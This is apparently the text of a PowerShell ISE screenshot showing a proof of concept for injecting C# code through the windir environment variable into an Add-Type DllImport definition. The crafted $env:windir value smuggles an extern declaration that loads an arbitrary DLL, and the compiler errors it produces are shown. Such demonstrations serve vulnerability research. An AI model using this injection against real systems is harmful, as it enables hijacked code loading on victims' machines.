 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Windows PowerShell
utils_Se
1
Add-Type : c:\Users\TempUser\AppData\Local\Temp\rglq42dw.0.cs(818) : The modifier 'extern' is not valid for this item
c:\Users\TempUser\AppData\Local\Temp\rglq42dw.0.cs(817) :
c:\Users\TempUser\AppData\Local\Temp\rglq42dw.0.cs(818) : >>> [DllImport(@"C:\Foo\blah.dll")] private st
atic extern int
AudioSetEndPointVisibility(string pszDeviceName, bool Status); } } //\diagnostics\system\Audio\AudioDiagnosticUtil.dll",
EntryPoint = "AudioSetDeviceFormat", CharSet = CharSet.Auto)]
c:\Users\TempUser\AppData\Local\Temp\rglq42dw.0.cs(819) : public static extern int AudioSetDeviceFor
mat(string
pszDeviceName, IntPtr pEndpointFormat, IntPtr MixFormat);
At C:\Users\TempUser\Desktop\Foo.psm1:321 char:1
+ Add-Type -TypeDefinition @"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (Microsoft.Power...peCompilerError:AddTypeCompilerError) [Add-Type], Exception
+ FullyQualifiedErrorId : SOURCE_CODE_ERROR,Microsoft.PowerShell.Commands.AddTypeCommand
Add-Type : Cannot add type. Compilation errors occurred.
At C:\Users\TempUser\Desktop\Foo.psm1:321 char:1
+ Add-Type -TypeDefinition @"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [Add-Type], InvalidOperationException
+ FullyQualifiedErrorId : COMPILER_ERRORS,Microsoft.PowerShell.Commands.AddTypeCommand
PS C:\Users\TempUser\Desktop> $env:windir = "C:\Foo\blah.dll`")] private static extern int AudioSetEndPointVisibility(string pszDe
viceName, bool Status); } } // dflsdkfjdslfksd$([Char]0)"
PS C:\Users\TempUser\Desktop> $env:windir = "C:\Foo\blah.dll`")] private static extern int AudioSetEndPointVisibility(string pszDe
viceName, bool Status); } } // dflsdkfjdslfksd$([Char]0)"
Ln 1 Col 80 125%
3:57 PM
4/28/2020